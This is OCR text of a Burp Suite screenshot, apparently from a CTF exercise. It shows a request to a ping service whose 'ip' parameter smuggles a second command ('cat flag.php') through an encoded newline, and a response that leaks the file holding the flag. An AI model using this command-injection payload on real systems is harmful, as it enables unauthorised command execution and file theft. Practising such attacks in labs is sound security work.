 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://47.102.118.76:9973 ?
Request
Raw Params Headers Hex
1 GET /?ip=127.0.0.1%0acat%20flag.php HTTP/1.1
2 Host: 47.102.118.76:9973
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://47.102.118.76:9973/?ip=127.0.0.1&&cat%20/
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 04:26:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 305
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 give me ip!<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of dat
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 tim
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet l
14 rtt min/avg/max/mdev = 0.048/0.048/0.048/0.000
15 <?php
16 //flag{2f48397a0086};
17 ?>
18 </pre>
? ← → Search... 0 matches \n Pretty
Done 496 bytes | 47 millis